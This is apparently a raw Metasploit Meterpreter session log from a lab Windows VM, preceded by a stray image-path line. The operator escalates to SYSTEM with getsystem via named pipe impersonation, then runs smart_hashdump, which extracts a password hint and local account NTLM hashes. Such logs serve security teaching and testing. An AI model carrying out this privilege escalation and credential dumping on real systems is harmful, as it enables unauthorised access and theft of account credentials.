 meterpreter > getuid
Server username: DESKTOP-ICB2IQ4\dummy
meterpreter > getsystem -i 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-ICB2IQ4
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20191219125021_default_10.0.2.15_windows.hashes_201339.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 13c705a7c6e2f33f2ee33315dd7d6aa6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[+] dummy:"asd"
[*] Dumping password hashes...
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::